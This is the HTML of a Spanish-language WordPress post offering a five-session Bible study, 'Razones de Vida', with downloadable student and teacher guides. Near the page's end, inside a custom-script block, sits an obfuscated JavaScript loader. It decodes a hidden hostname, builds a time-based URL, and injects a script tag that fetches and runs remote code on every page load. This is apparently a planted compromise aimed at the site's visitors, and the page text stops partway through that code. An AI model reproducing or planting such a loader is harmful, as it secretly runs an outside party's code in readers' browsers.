<body id="the7-body" class="post-template-default single single-post postid-685 single-format-standard wp-embed-responsive dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon accent-gradient srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-sticky phantom-shadow-decoration phantom-custom-logo-on sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-11.9.2.1 dt-fa-compatibility elementor-default elementor-kit-1654">
<!-- The7 11.9.2.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"><style type="text/css">
    [class*="the7-spinner-animate-"]{
        animation: spinner-animation 1s cubic-bezier(1,1,1,1) infinite;
        x:46.5px;
        y:40px;
        width:7px;
        height:20px;
        fill:var(--the7-beautiful-spinner-color2);
        opacity: 0.2;
    }
    .the7-spinner-animate-2{
        animation-delay: 0.083s;
    }
    .the7-spinner-animate-3{
        animation-delay: 0.166s;
    }
    .the7-spinner-animate-4{
         animation-delay: 0.25s;
    }
    .the7-spinner-animate-5{
         animation-delay: 0.33s;
    }
    .the7-spinner-animate-6{
         animation-delay: 0.416s;
    }
    .the7-spinner-animate-7{
         animation-delay: 0.5s;
    }
    .the7-spinner-animate-8{
         animation-delay: 0.58s;
    }
    .the7-spinner-animate-9{
         animation-delay: 0.666s;
    }
    .the7-spinner-animate-10{
         animation-delay: 0.75s;
    }
    .the7-spinner-animate-11{
        animation-delay: 0.83s;
    }
    .the7-spinner-animate-12{
        animation-delay: 0.916s;
    }
    @keyframes spinner-animation{
        from {
            opacity: 1;
        }
        to{
            opacity: 0;
        }
    }
</style>
<svg width="75px" height="75px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
	<rect class="the7-spinner-animate-1" rx="5" ry="5" transform="rotate(0 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-2" rx="5" ry="5" transform="rotate(30 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-3" rx="5" ry="5" transform="rotate(60 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-4" rx="5" ry="5" transform="rotate(90 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-5" rx="5" ry="5" transform="rotate(120 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-6" rx="5" ry="5" transform="rotate(150 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-7" rx="5" ry="5" transform="rotate(180 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-8" rx="5" ry="5" transform="rotate(210 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-9" rx="5" ry="5" transform="rotate(240 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-10" rx="5" ry="5" transform="rotate(270 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-11" rx="5" ry="5" transform="rotate(300 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-12" rx="5" ry="5" transform="rotate(330 50 50) translate(0 -30)"></rect>
</svg></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>

<div class="masthead inline-header center widgets full-height shadow-decoration shadow-mobile-header-decoration small-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover show-device-logo show-mobile-logo"  role="banner">

	<div class="top-bar full-width-line top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><span class="mini-contacts phone show-on-desktop in-top-bar-left in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-phone-06"></i>011 322 44 56</span><span class="mini-contacts clock show-on-desktop in-top-bar-left in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-clock-01"></i>Monday – Friday 10 AM – 8 PM</span></div><div class="right-widgets mini-widgets"><div class="soc-ico show-on-desktop in-top-bar-right in-menu-second-switch custom-bg disabled-border border-off hover-accent-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Twitter page opens in new window" href="/" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">Twitter page opens in new window</span></a><a title="Instagram page opens in new window" href="/" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram page opens in new window</span></a><a title="YouTube page opens in new window" href="/" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a></div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Mensaje Sin Frontera</div>
	<div id="site-description" class="assistive-text">Sin Fronteras</div>
	<a class="" href="https://mensajesinfrontera.org/"><img class=" preload-me" src="https://mensajesinfrontera.org/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-logo-regular.png" srcset="https://mensajesinfrontera.org/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-logo-regular.png 57w, https://mensajesinfrontera.org/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-logo-hd.png 114w" width="57" height="57"   sizes="57px" alt="Mensaje Sin Frontera" /><img class="mobile-logo preload-me" src="https://mensajesinfrontera.org/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-regular.png" srcset="https://mensajesinfrontera.org/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-regular.png 44w, https://mensajesinfrontera.org/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-hd.png 88w" width="44" height="44"   sizes="44px" alt="Mensaje Sin Frontera" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-remove-margin"><li class="menu-item page_item page-item-288 first"><a href="https://mensajesinfrontera.org/about-me/"><span class="menu-item-text"><span class="menu-text">About Me</span></span></a></li><li class="menu-item page_item page-item-420"><a href="https://mensajesinfrontera.org/cart/"><span class="menu-item-text"><span class="menu-text">Cart</span></span></a></li><li class="menu-item page_item page-item-421"><a href="https://mensajesinfrontera.org/checkout/"><span class="menu-item-text"><span class="menu-text">Checkout</span></span></a></li><li class="menu-item page_item page-item-90"><a href="https://mensajesinfrontera.org/contact-us/"><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li><li class="menu-item page_item page-item-199"><a href="https://mensajesinfrontera.org/full-page-titlebar/"><span class="menu-item-text"><span class="menu-text">Full Page Titlebar</span></span></a></li><li class="menu-item page_item page-item-19"><a href="https://mensajesinfrontera.org/full-width-page/"><span class="menu-item-text"><span class="menu-text">Full Width Page</span></span></a></li><li class="menu-item page_item page-item-1495"><a href="https://mensajesinfrontera.org/mi-identidad-quien-soy-en-cristo/"><span class="menu-item-text"><span class="menu-text">Mi identidad: Quien soy en Cristo</span></span></a></li><li class="menu-item page_item page-item-422"><a href="https://mensajesinfrontera.org/my-account/"><span class="menu-item-text"><span class="menu-text">My Account</span></span></a></li><li class="menu-item page_item page-item-2"><a href="https://mensajesinfrontera.org/pagina-ejemplo/"><span class="menu-item-text"><span class="menu-text">Página de ejemplo</span></span></a></li><li class="menu-item page_item page-item-627"><a href="https://mensajesinfrontera.org/quienes-somos/"><span class="menu-item-text"><span class="menu-text">Quienes Somos</span></span></a></li><li class="menu-item page_item page-item-503"><a href="https://mensajesinfrontera.org/sample-page/"><span class="menu-item-text"><span class="menu-text">Sample Page</span></span></a></li><li class="menu-item page_item page-item-419"><a href="https://mensajesinfrontera.org/shop/"><span class="menu-item-text"><span class="menu-text">Shop</span></span></a></li><li class="menu-item page_item page-item-281"><a href="https://mensajesinfrontera.org/shortcodes/"><span class="menu-item-text"><span class="menu-text">Shortcodes</span></span></a></li><li class="menu-item page_item page-item-353"><a href="https://mensajesinfrontera.org/typography/"><span class="menu-item-text"><span class="menu-text">Typography</span></span></a></li></ul>
		<div class="mini-widgets"><div class="mini-search show-on-desktop near-logo-first-switch near-logo-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://mensajesinfrontera.org/">

	<div class="screen-reader-text">Buscar:</div>

	
		<a href="" class="submit text-disable"><i class=" mw-icon the7-mw-icon-search-bold"></i></a>
		<div class="popup-search-wrap">
			<input type="text" class="field searchform-s" name="s" value="" placeholder="Type and hit enter …" title="Search form"/>
			<a href="" class="search-icon"><i class="the7-mw-icon-search-bold"></i></a>
		</div>

			<input type="submit" class="assistive-text searchsubmit" value="Ir!"/>
</form>
</div></div>
	</header>

</div>
<div role="navigation" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item page_item page-item-288 first"><a href="https://mensajesinfrontera.org/about-me/"><span class="menu-item-text"><span class="menu-text">About Me</span></span></a></li><li class="menu-item page_item page-item-420"><a href="https://mensajesinfrontera.org/cart/"><span class="menu-item-text"><span class="menu-text">Cart</span></span></a></li><li class="menu-item page_item page-item-421"><a href="https://mensajesinfrontera.org/checkout/"><span class="menu-item-text"><span class="menu-text">Checkout</span></span></a></li><li class="menu-item page_item page-item-90"><a href="https://mensajesinfrontera.org/contact-us/"><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li><li class="menu-item page_item page-item-199"><a href="https://mensajesinfrontera.org/full-page-titlebar/"><span class="menu-item-text"><span class="menu-text">Full Page Titlebar</span></span></a></li><li class="menu-item page_item page-item-19"><a href="https://mensajesinfrontera.org/full-width-page/"><span class="menu-item-text"><span class="menu-text">Full Width Page</span></span></a></li><li class="menu-item page_item page-item-1495"><a href="https://mensajesinfrontera.org/mi-identidad-quien-soy-en-cristo/"><span class="menu-item-text"><span class="menu-text">Mi identidad: Quien soy en Cristo</span></span></a></li><li class="menu-item page_item page-item-422"><a href="https://mensajesinfrontera.org/my-account/"><span class="menu-item-text"><span class="menu-text">My Account</span></span></a></li><li class="menu-item page_item page-item-2"><a href="https://mensajesinfrontera.org/pagina-ejemplo/"><span class="menu-item-text"><span class="menu-text">Página de ejemplo</span></span></a></li><li class="menu-item page_item page-item-627"><a href="https://mensajesinfrontera.org/quienes-somos/"><span class="menu-item-text"><span class="menu-text">Quienes Somos</span></span></a></li><li class="menu-item page_item page-item-503"><a href="https://mensajesinfrontera.org/sample-page/"><span class="menu-item-text"><span class="menu-text">Sample Page</span></span></a></li><li class="menu-item page_item page-item-419"><a href="https://mensajesinfrontera.org/shop/"><span class="menu-item-text"><span class="menu-text">Shop</span></span></a></li><li class="menu-item page_item page-item-281"><a href="https://mensajesinfrontera.org/shortcodes/"><span class="menu-item-text"><span class="menu-text">Shortcodes</span></span></a></li><li class="menu-item page_item page-item-353"><a href="https://mensajesinfrontera.org/typography/"><span class="menu-item-text"><span class="menu-text">Typography</span></span></a></li>	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>


		<div class="page-title title-center solid-bg page-title-responsive-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">Razones de Vida</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">Estás aquí:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://mensajesinfrontera.org/" title="Inicio"><span itemprop="name">Inicio</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://mensajesinfrontera.org/category/crecimiento-integral/" title="Crecimiento Integral"><span itemprop="name">Crecimiento Integral</span></a><meta itemprop="position" content="2" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Razones de Vida</span><meta itemprop="position" content="3" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-685" class="single-postlike vertical-fancy-style post-685 post type-post status-publish format-standard has-post-thumbnail category-crecimiento-integral category-54 description-off">

	<div class="post-thumbnail"><div class="fancy-date"><a title="7:09 pm" href="https://mensajesinfrontera.org/2016/05/11/"><span class="entry-month">May</span><span class="entry-date updated">11</span><span class="entry-year">2016</span></a></div><span class="fancy-categories"><a href="https://mensajesinfrontera.org/category/crecimiento-integral/" rel="category tag">Crecimiento Integral</a></span><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20800%20400&#39;%2F%3E" data-src="https://mensajesinfrontera.org/wp-content/uploads/2016/05/EstudioBiblico-Razones-800x400.jpg" data-srcset="https://mensajesinfrontera.org/wp-content/uploads/2016/05/EstudioBiblico-Razones-800x400.jpg 800w" loading="eager" style="--ratio: 800 / 400" sizes="(max-width: 800px) 100vw, 800px" width="800" height="400"  title="EstudioBiblico Razones" alt="" /></div><div class="entry-content"><p>Estudio bíblico individual o para grupos, arreglado en 5 sesiones y que incluye un libro o Guía para el Estudiante y un libro o Guía para el Maestro o Líder. El estudio presenta respuestas sustentadas a preguntas tales como: ¿por qué y para qué fuimos creados?, ¿cómo puedo experimentar una verdadera paz?, ¿Dios nos ama y nos habla?, ¿cómo podemos estar seguros de que Dios nos escucha cuando le hablamos?</p>
<p><a href="https://mensajesinfrontera.org/wp-content/uploads/2016/08/Razones-de-Vida-GUIA-ESTUDIANTE.pdf" target="_blank">Leer o Descargar (Versión Estudiante)</a></p>
<p><a href="https://mensajesinfrontera.org/wp-content/uploads/2016/05/Razones-de-Vida-GUIA-MAESTRO-2016.pdf" target="_blank">Leer o Descargar (Versión Maestro o Líder)</a></p>
</div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><span class="category-link">Categoría:&nbsp;<a href="https://mensajesinfrontera.org/category/crecimiento-integral/" >Crecimiento Integral</a></span><a class="author vcard" href="https://mensajesinfrontera.org/author/martinportillog/" title="Ver todas las publicaciones de Martin Portillo" rel="author">Por <span class="fn">Martin Portillo</span></a><a href="https://mensajesinfrontera.org/2016/05/11/" title="7:09 pm" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2016-05-11T19:09:34+00:00">11 mayo, 2016</time></a><a href="https://mensajesinfrontera.org/crecimiento-integral/razones-de-vida/#respond" class="comment-link" >Deja un comentario</a></div></div>		<div class="author-info entry-author">
			<span class="author-avatar no-avatar"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M8,8c2.2,0,4-1.8,4-4s-1.8-4-4-4S4,1.8,4,4S5.8,8,8,8z M8,10c-2.7,0-8,1.3-8,4v1c0,0.5,0.4,1,1,1h14c0.5,0,1-0.5,1-1v-1
	C16,11.3,10.7,10,8,10z"/></svg></span>			<div class="author-description">
				<h4><span class="author-heading">Autor:</span>&nbsp;Martin Portillo</h4>
								<p class="author-bio"></p>
			</div>
		</div>
	<nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Navegación entre publicaciones</h2><div class="nav-links"><a class="nav-previous" href="https://mensajesinfrontera.org/crecimiento-integral/mas-que-vencedores-en-cristo-jesus/" rel="prev"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M11.4,1.6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0L5.7,8l5.6,5.6c0.2,0.2,0.2,0.5,0,0.7s-0.5,0.2-0.7,0l-6-6c-0.2-0.2-0.2-0.5,0-0.7c0,0,0,0,0,0l6-6C10.8,1.5,11.2,1.5,11.4,1.6C11.4,1.6,11.4,1.6,11.4,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Anterior</span><span class="screen-reader-text">Publicación anterior:</span><span class="post-title h4-size">Más que Vencedores en Cristo Jesús</span></a><a class="nav-next" href="https://mensajesinfrontera.org/jovenes/descubriendo-mis-talentos/" rel="next"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M4.6,1.6c0.2-0.2,0.5-0.2,0.7,0c0,0,0,0,0,0l6,6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0l-6,6c-0.2,0.2-0.5,0.2-0.7,0s-0.2-0.5,0-0.7L10.3,8L4.6,2.4C4.5,2.2,4.5,1.8,4.6,1.6C4.6,1.6,4.6,1.6,4.6,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Siguiente</span><span class="screen-reader-text">Publicación siguiente:</span><span class="post-title h4-size">Descubriendo mis talentos</span></a></div></nav><div class="single-related-posts"><h3>Related Posts</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://mensajesinfrontera.org/crecimiento-integral/principios-biblicos-de-sanidad/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://mensajesinfrontera.org/wp-content/uploads/2016/07/estudios_sanidad-110x80.png" data-srcset="https://mensajesinfrontera.org/wp-content/uploads/2016/07/estudios_sanidad-110x80.png 110w, https://mensajesinfrontera.org/wp-content/uploads/2016/07/estudios_sanidad-220x160.png 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://mensajesinfrontera.org/crecimiento-integral/principios-biblicos-de-sanidad/">PRINCIPIOS BIBLICOS DE SANIDAD</a><br /><time class="text-secondary" datetime="2021-12-12T18:59:11+00:00">12 diciembre, 2021</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://mensajesinfrontera.org/crecimiento-integral/mi-identidad-quien-soy-en-cristo/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://mensajesinfrontera.org/wp-content/uploads/2020/02/ADDASDAS-110x80.jpg" data-srcset="https://mensajesinfrontera.org/wp-content/uploads/2020/02/ADDASDAS-110x80.jpg 110w, https://mensajesinfrontera.org/wp-content/uploads/2020/02/ADDASDAS-220x160.jpg 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://mensajesinfrontera.org/crecimiento-integral/mi-identidad-quien-soy-en-cristo/">40 Principios Bíblicos para conocer que soy Hijo de Dios</a><br /><time class="text-secondary" datetime="2020-02-14T02:50:04+00:00">14 febrero, 2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://mensajesinfrontera.org/crecimiento-integral/zona-de-ninos/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://mensajesinfrontera.org/wp-content/uploads/2019/06/kids-110x80.jpg" data-srcset="https://mensajesinfrontera.org/wp-content/uploads/2019/06/kids-110x80.jpg 110w, https://mensajesinfrontera.org/wp-content/uploads/2019/06/kids-220x160.jpg 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://mensajesinfrontera.org/crecimiento-integral/zona-de-ninos/">Zona de Niños</a><br /><time class="text-secondary" datetime="2019-08-01T23:54:43+00:00">1 agosto, 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://mensajesinfrontera.org/crecimiento-integral/estudio-biblico-yo-soy/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://mensajesinfrontera.org/wp-content/uploads/2019/01/Tamañero-110x80.jpg" data-srcset="https://mensajesinfrontera.org/wp-content/uploads/2019/01/Tamañero-110x80.jpg 110w, https://mensajesinfrontera.org/wp-content/uploads/2019/01/Tamañero-220x160.jpg 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://mensajesinfrontera.org/crecimiento-integral/estudio-biblico-yo-soy/">Estudio Biblico: Yo SOY</a><br /><time class="text-secondary" datetime="2018-07-31T00:07:47+00:00">31 julio, 2018</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://mensajesinfrontera.org/crecimiento-integral/secretos-del-liderazgo/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://mensajesinfrontera.org/wp-content/uploads/2016/07/estudios_liderazgo-110x80.png" data-srcset="https://mensajesinfrontera.org/wp-content/uploads/2016/07/estudios_liderazgo-110x80.png 110w, https://mensajesinfrontera.org/wp-content/uploads/2016/07/estudios_liderazgo-220x160.png 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://mensajesinfrontera.org/crecimiento-integral/secretos-del-liderazgo/">SECRETOS DEL LIDERAZGO</a><br /><time class="text-secondary" datetime="2018-04-20T22:11:08+00:00">20 abril, 2018</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://mensajesinfrontera.org/crecimiento-integral/quien-soy-en-cristo/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://mensajesinfrontera.org/wp-content/uploads/2016/05/imagen-110x80.jpg" data-srcset="https://mensajesinfrontera.org/wp-content/uploads/2016/05/imagen-110x80.jpg 110w, https://mensajesinfrontera.org/wp-content/uploads/2016/05/imagen-220x160.jpg 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://mensajesinfrontera.org/crecimiento-integral/quien-soy-en-cristo/">Quien Soy en Cristo</a><br /><time class="text-secondary" datetime="2018-02-02T20:43:47+00:00">2 febrero, 2018</time></div></article></div></section></div>
</article>

	<div id="comments" class="comments-area">

	
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/crecimiento-integral/razones-de-vida/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://mensajesinfrontera.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes text-small">Tu dirección de correo electrónico no será publicada. Los campos requeridos están marcados <span class="required">*</span></p><p class="comment-form-comment"><label class="assistive-text" for="comment">Comentario</label><textarea id="comment" placeholder="Comentario" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="form-fields"><span class="comment-form-author"><label class="assistive-text" for="author">Nombre &#42;</label><input id="author" name="author" type="text" placeholder="Nombre&#42;" value="" size="30" aria-required="true" /></span>
<span class="comment-form-email"><label class="assistive-text" for="email">Correo electrónico &#42;</label><input id="email" name="email" type="text" placeholder="Correo electrónico&#42;" value="" size="30" aria-required="true" /></span>
<span class="comment-form-url"><label class="assistive-text" for="url">Sitio web</label><input id="url" name="url" type="text" placeholder="Sitio web" value="" size="30" /></span></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"  /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <a href="javascript:void(0);" class="dt-btn dt-btn-m"><span>Publicar comentario</span></a><input type='hidden' name='comment_post_ID' value='685' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments .comments-area -->

			</div><!-- #content -->

			
			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			<div id="branding-bottom"><a class="" href="https://mensajesinfrontera.org/"><img class=" preload-me" src="https://mensajesinfrontera.org/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.bottom-bar-logo-regular.png" srcset="https://mensajesinfrontera.org/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.bottom-bar-logo-regular.png 28w, https://mensajesinfrontera.org/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.bottom-bar-logo-hd.png 56w" width="28" height="28"   sizes="28px" alt="Mensaje Sin Frontera" /></a></div>
                <div class="wf-float-left">

					&nbsp;Dream-Theme &mdash; truly <a href="https://dream-theme.com" target="_blank">premium WordPress themes</a>
                </div>

			
            <div class="wf-float-right">

				
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Ir a Tienda</span></a>

</div><!-- #page -->

<script type="text/javascript" src="https://mensajesinfrontera.org/wp-content/themes/dt-the7/js/main.min.js?ver=11.9.2.1" id="dt-main-js"></script>
<script type="text/javascript" src="https://mensajesinfrontera.org/wp-content/themes/dt-the7/js/legacy.min.js?ver=11.9.2.1" id="dt-legacy-js"></script>
<script type="text/javascript" src="https://mensajesinfrontera.org/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://mensajesinfrontera.org/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=11.9.2.1" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://mensajesinfrontera.org/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=11.9.2.1" id="the7-custom-scrollbar-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var 